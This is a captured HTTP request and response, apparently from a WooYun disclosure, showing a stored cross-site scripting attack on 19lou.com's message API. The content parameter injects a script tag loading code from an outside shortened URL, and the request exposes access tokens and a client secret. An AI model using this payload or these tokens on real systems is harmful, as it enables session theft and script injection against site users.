 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
GET http://www.19lou.com/api/message/send?
_appdm_=&dm_searchtype=&dm_isTitle=&dm_pagelist=&dm_posttype=&dm_activepagelist=&dm_searchtext=&content=%
3Cscript+src%3Dhttp%3A%2F%2Fis.gd%2FAG5QQB%3E%3C%2Fscript%3E&dm_device=000000000000000&device=
000000000000000&sign=1&source=101&dm_client_type=102&client_id=102&access_token=102%7C41578786%
7C52ed78f37bd9d92fd268e31711009635&dm_token=102%7C41578786%7C52ed78f37bd9d92fd268e31711009635&current_time=
1434621569&uid=41579018&dm_uid=41579018&toUids=41579018&ver=5.4.0&client_secret=
99412c10582e007bb08ea3a6c9273173&dm_cityname=hangzhou&cityName=hangzhou&dm_refer_url=http%3A%2F%
2F&dm_url=http%3A%2F%2Fwww.19lou.com%2Fclient%2Fuser%2Fnotice%2Fsystem%2Chttp%3A%2F%2Fwww.19lou.com%
2Fclient%2Fuser%2Fmessage%2Finbox&simple=true HTTP/1.1
User-Agent: CS_Android_Client/2.0 (Android 2.1; ja)
Accept-Encoding: gzip
Host: www.19lou.com
Connection: Keep-Alive
Find... (press Ctrl+Enter to highlight all) View in Notepad
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON
XML
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 18 Jun 2015 10:02:04 GMT
Content-Type: application/json;charset=UTF-8
Connection: keep-alive
Set-Cookie: JSESSIONID=A93776143E983090869023888836FB57; Path=/
SBS-API-INFO: 0,220.250.21.82,102,message,send
Content-Length: 137
Content-Language: zh_CN
Set-Cookie: BIGipServerforum_web_pool=67174666.20480.0000; path=/
{"code":"1","message":"SUCCESS","rid":"49071434621724334","content_id":"49061434621724264","not_exist_uids":[
www.wooyun.org